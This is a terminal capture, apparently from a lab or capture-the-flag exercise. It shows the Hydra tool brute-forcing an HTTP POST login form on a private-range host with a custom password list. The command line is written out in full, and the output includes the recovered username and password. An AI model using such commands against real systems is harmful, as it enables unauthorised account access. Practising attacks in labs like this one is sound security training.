 root@kali:~/test# hydra -l burgess -P clinicNN.lst 10.10.219.153 http-post-form "/login-post/index.php:username=^USER^&passwor
d=^PASS^:S=logout.php" -f
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-29 09:06:53
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prev
ent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 537026 login tries (l:1/p:537026), ~33565 tries per task
[DATA] attacking http-post-form://10.10.219.153:80/login-post/index.php:username=^USER^&password=^PASS^:S=logout.php
[STATUS] 704.00 tries/min, 704 tries in 00:01h, 536322 to do in 12:42h, 16 active
[80][http-post-form] host: 10.10.219.153 login: burgess password: OxytocinnicotyxO
[STATUS] attack finished for 10.10.219.153 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-29 09:09:57